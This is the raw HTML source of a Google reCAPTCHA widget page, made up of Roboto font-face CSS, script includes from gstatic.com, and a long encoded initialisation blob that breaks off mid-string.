  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="VROTn1zre-1AEm5H340QYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="VROTn1zre-1AEm5H340QYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VROTn1zre-1AEm5H340QYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22MnDCnMKbw4Fqwq5pw5HCvsKGKkltJsOYIMK5DXvDqAfDicK0wqAEwpFrwrnCu1QqZHXCscKkwq/DksKgw6vCkB4sFGY6w5Unw5bCrV1/AUfCsXfDssOmw5rDngPCjsO2B2vCksK9SybDs8Onw4cnQsOPw77Ck2fDocOxF8KeZMOZwqDDtVfCncKqesONw7zDrhlPw4BxWMOEwpvDpkQ/wpIEwozCnkrDiRgUw47CuUPDgQ49KsKwNCPCnWt3AsKtD3sdBsKeGMK6YhfCgQ7DmcODSXxyw6lUwpkzB8Kyw5LCqsKdRl/CtMOLw6Qkw4s1wo5EcQrCpcOBwpoHwrfDjyXCuTPCg8OhI8KodQl8UQtTw7TDsy4xw53DvMKtwoTDtzRHKVfCs8OaP8KWwrZgcXoJasKAKsODOQ1/XEfDh8OnZVJUwpJIwpI0BcKDw63DjsO/GcO+w64SRsOJwojCvWrDiwB/NXZGN8O8w5EFw4J5bFMOw7PDgGPCjsO2F8O7RzPCoMK4w48Ow647ZsOAJWLDlVLCgcOCwpFcZsKdZXcuw4/[base64]/CVoCXcOcw4HCuMKDw74Hwo3DuinChsOJDQPDgcK0dGd8wobDjcKWwroUwpDCti7CjMOrw6FYwpXCkMKiL8KXw6AvZk4zC23DjsKTC8KSwr7CmkzDncKEwqrCh8KnwrjDrjs6LgPCghbCsnsWGgRiwrwzWMKSF0law6PCnAnDpG/Cr8KnCMKSwrwgUcO7wo3CoGjDlhAew7jCm8KvZn07woLCsktUU8K0BkbDgcOnM8O9wq8Zwoc3woQHw47DoAbCncK1w40Mw47CgcKNw6NKdQzCojjCrcO6w7VVw7nCnHfChcOVwoLCuzxVY8K4wpR3w4guw65kUE3DpXtRWSXCusOhwo/CuGlhwqYcw5oJwqvCoMO3SMKHInPDpsOOw6zDn8OPNcKeZwzDoTZIRMKDM3plw6nDiFzDlMOjwo5uADYYw4Qtw7zCisOQwofDmcKxw7gKGsOAw4FIwonDtMO+IsKmwrEPdX7CnxzCl8OdwrzDrxcdwqxnasOawqXDhMKUS8Ocw4JOw5/CsFEkMTIBCkwrMmrCuMOIwrx7VHbDscOwGh7ClFViwrHDiMKgwpDDlcK8dSZiKjJOL18oakjDrsO8ChQJwq3DtRXDusOALWBZw5wJwotTwqLChcKQw5d+S0ReDcOjeSU6w4Mbc8K8CgfCuMOSw5tUwrbDncOFdcK0wr3CuVLCol5LwpLDtMOqw7/DsFzDssOtwoHCrcOWM8KkNsKIVcKfwpnDscO4QMKiw5/CvsO9wqsMRR7DgFbDlGVEw7ZSJsKQwohrLcOFw4cLYMK1MMOcwr8+w7RoYgHCvsKlRzTDpVzCkjXCvcK5GsOswoYiw7DDrDpyECkww4FfwqMLUcKpOlrDtTJ/U1XDnsKPwpluA8KoQ8KCwp48UMOhw6lGPUQxwqTDiMK6OFXDsMORwobDncKFaQd+w4RCKzpcDR3DjHMybmIEwrPDnn4LQFZkYcOjwo/DmsKrwoPDjVtTGDrCvsOWOcKbQ8OXw6PClA8gw40pQnXDu3IVwqHCoAQ8w47DnRDCg8K+SMKlw6Mlw5JhwrI0wrdSwo5sw63CtBUxLsOjKMOyIy3DiF3Cug8VYiQ+wq4Xw7Q9wpFbw6Nuw63Ch8K4Z8KYwqPCgzdkw5ACwqPCqBU0wrlvw57CiMOcADjCkQR/OMKMw5Q8wo0dw7DCmG/DicKfw40XIGxSwrQJw6FbwqAiPko0wobDgsKQDsOyw5LCnlUqwpUjdg9sw6bCvMK6w6cVw4rDqDsiw6XDtC5GFMOzQsOcw5TCqW9IwqnDth0QKGfCiAdcw7Yrw6DDtilPwrYuOi7CkcKkwqPCqXrDkMOKwpkIUMKOT8K0bBUiwojDozbDscK/TA51ZCgsdyPCgFk9Qk86wqU4VgQBfsKOwrswwozCncOyw4fDhMOPJhM1wpfChcOMEko7wo7DnUUOZ8KOGWN3RjXDhMO3w7vClcOXScO0L3M5wpZYcAXCgcOtQn7CrMO8GMO0cGnCoMO0LR0kPcOxZHXCmcOaOcKZwrrCln9LwoTCgxktD8OlYcOBGgFww6/[base64]/[base64]/DgcKSw7c9w5zDuxLDqGVUQcKjw5jCv2A8FcKfM2nCh8OfwrADw4zCgkQ0worCi8Ocw7/DucO5FMKfwoDDrn9FPcOiwqlGwrQFwp5jKw0QHk8lFsO7wp/DjMKuKMK3wrTCl04Ew6XCrxtIw6gPw4dtw588SMK+LcOKwo5JSMOMwrNDUDVEw78YHhgWw701B8OIwo/[base64]/w5TDihtuMMKeQMKuHMOseMKJw7M9JcOkAQfDv8OmGMKHw7c+LUvDlsOmwrjDunzDqys5XnMvO20Tw4zDhGbDiz7DjMORF2/DhhnDvUHChjPDkMOXwowNw7xGemwEw7DCk2w+w5jDoMOvwoLDg3kbw4PDti8TXUBIw41qRcO2worCrnfDgn/DncOgwrYtwoF0B8Oew6LCqxI3w6NdPVQbwpJCBgA6Tx92woFjWcKdEcKeWXQLWMKAZivDrVXCpQXDr8KZwpXCgcKhwoxgwrssQcOTScO+Pzc/w558wpVPCTbDjcO/[base64]/wpgiwrbChMOfckfDtwTChcOVSsO/w7zDmXTDksOBAcOWF8OWSWpDw6EldMKDDcOfbMKyw7TDuyfDlMKew5IXGsOvJGfDo0JQwpMQScOmKBB4bcOzwoR9TXbCi0PDuV7DuCPCpWkRwqgzw47DrjvCkighw7Npw4fClUTDoMOldlHCm1/[base64]/DtcKUcyhFw6jCvW8xw6d0ADdwwqrDknbCpx/Dn8O9QyjCoMO/TUNzWSU3wokFNDA9X8OhfmFWDXBgLgxCFcOcLsOTD8KDLMKewr40PsOmKcOrS17DjsOADDHCmDfCn8KJQcO+V1xVTcKGNA/ChMOMRcO7w5xXUMOIQn3CnnoZRsK2wrDDnU/DvcKJCggmQRDCo2xBwo4ZV8OowrXDtx0owrYiwpXDrRjCukjCr2zDksKmwroNMsO+FcOgw6t0w4LCvDPCrMKTwobCqMO+UsOGVMOUJBgPwpDCjCPCninDhVREw6BewrvCmcOHw60BF8Ktf8OFw6/[base64]/w4TDqjzCqSvDvcK7SX3DiXHDr3NawpbDuMOFw6wswpbCvsKsFMKZwoHCncKcwolYX8KBw6bDqz7DtkjCqCfDskzDrsOcCsKpwqrDicKcwoHDjMOxwp7DrVfCn8OiG8O6SDzCgsOtLMKiw4glAkN2GsOwRMO7fQwebEDDg8Kbw5LCjsO6wp8Mw6wCPwjDtUrDnh/DjsOQw5vDhlcRwqB1SRBvw5jDrzDDsRF6Ll7DijMMw7vDnx/[base64]/DvA8iwofDqMKLNiLCk1HCtMK4c8ObPGjDjsOBQG8EfDIzXDdPwobCiifCqgpww57ChwfCh2FcDcKDwqfDlF/DuVcVw7nDqcKFIynCl8O4YMOoD3oWST/DjCBIwrkCwpLDlyHDszBtwpHDnMKwRcKqNcKqw7nDrMKWw4tcBsOFD8KTAnHDsDXCmWJpKA/CjMK4wqF5YGdcw6DDpG0tdibCnwoENsK0aEhaw4fCqQLCulU/w6V3wqlyKzPDlsKbGVQKEiV3w5TDnDZTwr/Dl8KUXwrDpcKmw7PDjnbDhU7ClsKGwpTCncKNwoM4PMO7wojCqWXCp0fChFTCgwY4wrNFw6LDlhfDpRAWBcKDR8KYwq9MwrpPNQHCjjpLwq1+XMKsHjdmw556wolFwoQ8w67DuMOwwpjDmcOVwpp/w6N7w5DCkMKMVh/CnsOlG8ORwqZDc8KKCy0aw74Gw77CqMKnKBVXwq0ow6vClUFSw7hVHixbOcKIGhDCqcOiwqfDinHChQIJZ2EcOcKlTsO6wqLDpiheSV7CtcOkG8O8XlxYUT59w5fCtW4XVVY/w4TCrcOkw7NQwrrDmVAGYhsJwq7Cpg0Lw6LCq8Okw7xbw6kidibDt8OLe8OSw4cHJ8Kxw59vbynDvMOcfMOmZMOyfBbDgWbCjhvDnFTCusKnWMKjLcOUUmbDuD7DgzfDj8OHwo3CpcKdw70VbsOiw6lcEwHDtU/Cl2TCiXXDlgg0VmbDj8OMw7zDoMKSwp3Cn3x3SFDCkVN7csKHw7bCsMOwwp3CrBjDiisPSnoLKGk7Q1fDgkXCocKGwoDCjsKfNcOXwqvDo8OhJlDDqm7ClEDDvcKSecOjw5XDuMOhw6jDjMK9XiJnw7ULwpPDlwgkwr/CmcOKwpAww6lIw4DClMKHfnrDgXDDlMKEwrEgw45LRcK7worCjxHDisOUw7jDhMO5eAfCr8KKw7/DlQrDtsKYVHLCuHEaw73Co8OOwpg/[base64]/Ci8O8w7geZAwgw4M/wozCuyXCoA3DumczR8OvAMOQw6pwU8Kmwq9/ZhXCpilPw6rDtinDl3RKURbDgMO6PcO/OsOdw5gSw4ddecOgN0R4wq/DpcKSw4PCgcKdE0oGG8O7QMK8w77DjcOgfcKvIcKkw51bJMOANcOOGsO1DcOOBMOMwrzCqzx0woQia8OvXypeNcKmw5/DhyLCsXB7w5zChyXCucOmw5/[base64]/[base64]/Cn2vDq8Ogw6Ulw7rDsHHCoTl/O8OowqTDuT1dDzfCnHQbM8KZBsKcJ8K0FgXDujJcwo3CpcOyGVTCozc/csOJecKSwocYEmXDoiYXwqfCqQIHwoTDihREVcKdcsK/BibCk8KrwoTDrRzDsUsFPcKuw7XDgcO7IybCqsKjfMOvw6YdJHnDkXtxw6zDjVVXw6kywpMFwqrDrMKkw7rCuwIwwoLDkwszAsKZAAk7XcOTLGdDwr0yw4I5BzXDu0PCl8OewoJdwqzDosKOw7pyw6Asw6tmw6LDqsOdSMOOMDtoKRHChMKPwp4Lwq/Dq8KFwq0YATRjZmY9w6tmUMOjw5AkVsKTcTJ7wojCr8O+w4TDoUFzwocNwobCgx/DszM4d8KPw4DDq8KpwqtfPhnDtALDksK5wpFuwqgVw69hwokawrIudiLCkB99ehUmMMOFQl7DnsOHFlTChVc/YFR/[base64]/Cu8OROybDhcOYwqcHEAx6wrdnVRt1wp58c8OIw47DncOyQxM9BC7CmcKGwpjCmjPCkcKbaMO1dHLDs8K6V03CuBd/FipgTcKswrHDicKkwrvDvzJDEsKMPXfCjzVTwpNHwrHCgsKjNwp1I8KsYcO0bEnDpDDDpcKnDlBJTgAbwovDjkLDoHTCij3DpsKmLcKjBcKNwqLCoMO4CiZowpHDjsOWFzx1w7bDgMO2w4jCq8OtfcKYTlpRw6MjwoITwrDDtMOnwqkkHn7CmsKJw6J2ejUBwp4/G8K4Zw/Cpn1fSHFtw69mYcOGQ8KQwrRWw5tcA8KzXSxZwrF8wpHDt8OuUGpzw6rCocKvwrjDl8KPI37DpDovw5DDvRkEOcKjElZEb0TDminClRt/w49qOUVlwplwRMKQCAJjw4TDnwDDucKXw6FwwpXDssO0w6zCqzc5P8KhwrrCgMK+ecKwVDnCjBrDi3XDv8OCWsKkw786wr3DlEIPwplOwozCkUojw5LDlWnDuMO/[base64]/[base64]/CrF9DScKJXkXClBgSHMKbwo/[base64]/CkcOkwqXCoMODY8Kbc1PDhTFIwpsmw4BvAhbDhcKHNcOEw4cKacOmKWfDt8OywqzCrCA9w7hRa8OKwodbU8OtYUQEwr0gwr/[base64]/w7vCu8OhDMOmwpwkWxnCkkvDpAdxwpXCjgZ6U8KORVzCszgYw7F3b8OgYMK2bsOSUFwKw60+woVtwrYUw7hgwoLDlA0hLCoCPMKnw4BhNMO6wrzDmsO/EcKaw53DontkGMOiccKIfH/[base64]/CucKNw5bClHbCnlUPw6kKwpwbw6XCo8KawovDkcKaT8K5EsOww7sKwpjDtcKxwqN6w7jCuQNiL8KdM8OiSFnCu8KSSHrDkMOEwpMow55bw4YxA8OvQsONw7hLwovDklPDiMO3w43CgMOgFTMBw7UORsKJe8KQXsKnV8OlbjzCsh4bw6/DmcOHwq7CgUtmS8KhQEcuesOuw6F4w4JrNUPDtSdTw75sw6zCl8Kew4QPKMOKwofCq8O5MG3CncKiw4FCw4p2wp8VMsOuwq4xw7t9KSXDiz7CrsKzw5UFw5skw6HCnMKnKcKjaATDpsOwM8OZATnCu8KIDirDuHRSTRjDoR3Di3UfXcO1ScKiwo/[base64]/[base64]/CmDxRDVnCuMK0NsOaNUHDsnvDinkuwrXCu2RtNcK0w4ljdBDCgMOrwpnDscOew7LDrsOeUMOaDsKcdsOiTMOiwphcYsKCWy4gwpPDuHXCssK1YcObw54UU8OXZMOlw510w7IewoXCr8KZeCXDvBzCgT5Vwo/CiFHDrcOdd8Osw6giN8KFWnVJw7M6QsOuMiEgGk9kwonCkcKrwrrDlVAABMKswqBXYkLDvz9OB8OnW8OWwopiwp0fw5xOw63DpsOLAcO2VsKdwqHCuBrDnlQWwpXCnsKEOcOdVsOVXcOIZcOqCMODT8OaA3JvVcK2N1tgMUUvwoNPGcO/w7/CmsOMwp3CmErDtBTDlsOIScKKTShvwq8STC4wI8ORw7hPM8K8w5TCv8OMKkBlccOBwqjCm2YhwoPCgCvCkgAAw4hCOCQcw4PDmDtRQT/CqDZWwrfCmCnCjH0Ww5dpC8OMw6rDigDDg8K8w6EkwpbCqGNnwoAQWcOTL8ONSsOYQ2/DhFhHVg5lB8KDBgAMw5nCplHDhMKXw5TCjsKJdTRwwol4w5cBS3sLw7XDiz3ClMKzPnLCoDXCq2vDg8KZAXU7CHo/[base64]/[base64]/w6TCqMKVU3zDk8K0wrMFwpnDpCwgwqnDiMKAeQclZQjDsw0SXMKGTW7Dh8OTwpHCtALDmMOew47Cs8OrwpcsTsOXS8KUJMOvwpzDlnoywpR0wq3CjU0dDsOZcMKVJmvCpXkIZcKAwqTDg8KtNSoGJVjCk0vCvSfCnGUgEMOjRsO8X3LCqGXDgn/[base64]/CizI7CyPCl8ObPHjCgXjCmcObwq/ClEo5URhnw7/DoVfCszpvYn5Ww5TCoRdMWjZ/S8OfRsOXW1jDkMK0VcO9w6wmejRGwp/[base64]/DksO4KsK7w4jCiSLCji3Dhh0ed8OlcHHDt8OrS8OtwrB5woLCszfCqcKtwrxMw5pqw73CilxJFsOhNlQ3w6lTw5kewr/[base64]/wqTCosKvGcKNwr/Dl8Kywrdow70HbwInEjc6RcORdyfDoMKEJsKow5VfAA11wotXBsO1FcK1TcOow782wqNiRMKywrBrD8KLw54mwoxOR8KpQcOrA8O2IFtzwqXDtVfDh8KYwrvDp8K/[base64]/[base64]/DicKjw45UNMOCUcKadcK4cMKSwrNjwqEEw6nCqEcKwoDDhW1ywq/CsDJlw7DDv0NEd2VeT8Kaw58NNsKkJ8OBaMO5H8OQWm41wqBSBB/DocODwq3DqULCmlY2w55pKcOlBsKswqjCskNqRsOOw6LDqiRKw7XDkMOvwp5Aw4vCicKnJBzCuMOrFlcMw7XCp8KZw7sYwokQwo7DjkQ/w57Du0F+wr/CpcObBsOCwrM3fsOjwq9awqNsw4HClMOyw6FUDsOdw6DCgMO0w5RpwpTCj8Ojw5rDr07CkzwUOBrDhxp1WDBFF8ODccOnw5sdwphew7XDlA4dw6QVwpDDpg/Co8KLw6TDtMOvDsOww7lXwrY/[base64]/DMOqw4otw6ckGjIPC8KPDUrCk8O/wqZ6w7zCoMKEw7A1ByLDp2/DoBAvw5dkwrYebFl5w7UNJCjDpQlRw6/[base64]/CnRnCkMOkNiEZAl/DpcOoTgkbw6jDhC7Cr8OEwrpMEFkGwoAINMKGZsO/[base64]/CknIow5zCncOOwr3Cq8KKFBHCr8Opw4gTBj7Co8K+IVFrUn7DmMKOVwoTbcKMFsK3RcK4w4jCq8OhaMOpccOwwps3WUrDp8OGwp/[base64]/[base64]/DpsKoF8KndQvCgAEHb8K9w4zCthbDp8OwaW8zwoUgwrVDwrNPAQYawq96wpnDuUVeF8O/S8KbwppcbEQ4Ck/CgRt5woDDk0vDu8KlMG3DrcOScsOCw5HDiMOOAcOeNcO0GGPCuMOcKCBmw7IiGMKmHcO/[base64]/OMOOw7pKR8OEJB/[base64]/CnSRKw53DvMOhLmMuw7/Cv2jDs1zCqcKmwp/DvGYJwpwNwp3Cu8OUeMK2YcO9UkZpHTwxQsKSwr00w5Q/OWsebsKXCHcdfhTDhWQgCsOkEk05QsKqcm3CpV3CrEYXw7B/w5rCrcOrw51Hwp/DjS0nDRx8wpnCj8O+w7fCoEHDognDqcODwoRuw6XCnARrwqbCqQHDt8O7w5/DnVgbwrsow7hZw5DDnUPCqG/DkVXDrMK0JQ3CtsKMwoPDtXkiwpIgfcKqwpJKEcKfWcORwr7Cu8OiMArDlcKcw5pEw7tDw5/CpABuUV3Dj8Oyw5vCmQ1rZ8OAwqPCr8Kceh/DjcOpw6F0ccO2wp0jZMKxwpMWKMK1EzPCiMKwAMODVwvDqkNsw78tb1LCs8K/wqLDocObwpXDrcOWQE0QwoPDjcOpwrAPVVzDtsOWf1HDrcODS0LDs8OCw5sWSMOCdMKEwrsKa1XDtMKdw4PDuHzCl8K5w5jChlXDsMKMwrczXX9NWlYOwofDpcO2aRzDlhYATMOBwqs5w7IQw7oDJmjCnMKJDl/CrsK/[base64]/[base64]/DlSLDrQYkdGFEMBItwpNpw6/[base64]/Cvjkcw4AregJsa2PClsO8ZysBw6tSwoBiQANTeGUEw4DDiMKswrduw4wJF2odVcOyLApQPMK2woHCocKvRcO6WcOew4/CtsKFPcOCEMKCw5AVwqgYwqHChcK1w4YHwpAgw7zDucKTIcKrF8KdfirDlMOOw7cJEwbCt8OKGC7DuRLDjTHCrEhVLBTDsizCnm8XDBVvd8OcN8O1w4h8ZHPCvUEfEcKsVmVqwr1dwrXDv8KYDMOjw6/CoMKtwqAhw4QYZsKEITzCrsOnZcOZw4TDhy7CgMOiwpsSNcOtCB7ClsOwLm1+DsOfw53ChwDDiMORG0QpwpbDpXXCkMOZwqzDvsKqdAbDkMKewpPCqnvDvnIJw6bDl8KHwpUjw7Uywo/CoMKvwpLDskLDhsK9w5/DkVY/[base64]/[base64]/aTPDusOdV2l9w55OZMOJFMOnSSw7w6MkccOtw4jCmMKaaBDClsOJEXwgwpA5UzptccKuwrbCm019KcOyw7nCs8Kcw7jDgQrCkcOHw4HDocO7RsOBwqjDmMOGMsKGwpXDr8O2w5AFGcO8wrMSwprCnTJdwqk/w6QUwqkjWBrCkzJVw7czQ8OPd8OYYsKlw7FCMcKnQsKNw6rCtsOBWcKtw5vCsDYZQCXCjl3DmQHCtsK3wrR4wp4uwrUPHcK5wqxnw4VJK0fCrcOcwpvCpcOYwrXDvsOpwozDnUDCr8Kpw41Sw5YSw5bDulfDqRnClD4CTcOEw5V1w4zCixfDv0LClD8PCW/[base64]/cyXDsWEmcMKmw6fCvT9Nw54hwr0NQQnCkMKFUiDDsgF/d8OUw7EkQ2LCjnrDicKRw5jDjhDCkMKsw6VLwqHDpQ9uAmkuO01mw6A9w7HCnUTCngPDqhV9wqxAIGdXPTLDtsKpFMOUwqRVFyQMPg3DoMKhWVo2a2cXT8OYe8KJKwpaVx/CqMOYW8KwMkElYQpLVTMUwqnDtQFUJcKKwoPCrQHCgQ5rw6EGwpwVHhYBw6bCjADCkF7DhcK4w5BBw4klY8OZw6wIwqTCscK3GlzDmMOtb8KbHMKXw5XDiMOuw6bCgD/[base64]/Drmt2QUzCtcKgT3rDv8Kgw6XDjTBEwrfCnMOCwrYrw6bClMOPw4HDqMKANcK/[base64]/CuMOJI8KaD8OUCw3Dh8OUwpTDl3FuLsOnO8Kjw4bDnB3DlcOawpLClMK7VcKgw4vCmsONw67DrjRWHsKod8OpARwze8OiXS/DpTLDkMK0f8KWW8K1wq/[base64]/DjDkDH8KneQl2SMO8w5Nmw6PChzvCs2sqJVDDgMKkwpEuwoDCh3zCpcKXwqBOw4pVOmjCjilgw5nDqsK/[base64]/wqwAYlAPwr3CghVow6Vgw7/Cg8Kbw7TCrMOlPxNlwpdvwp4DKcK5ThLCjyPCllhYw5vCs8OfHMK0SSl4w6lkwrPCpEsXc0IFKTMMwpjCqsKmHMO5w7fCuMKDKDUHLDpHCyDDuA3Dm8OIWnTCj8OHL8KoUsO8w4QFw6A2wp/CoEY8JcOEwqEMSMO1w7bCpcO+KMK/URDCpsKBAyjCmMK/P8KLw47CkXbCkMOLwoPDrXrCm1PCvVHCtCQhwoILw4NmQMOxwr4rXyJ5woXDpgLDtsOtS8K9BDLDg8KLw7HDvE0DwqU3V8OYw58Ow5J5AMKqUMO4wrZdCjwFJMO1woBZC8K6w7TCpMKYIsKMBMOowr/CpWs2ETMSw4h5XQXDqn3DojB2wr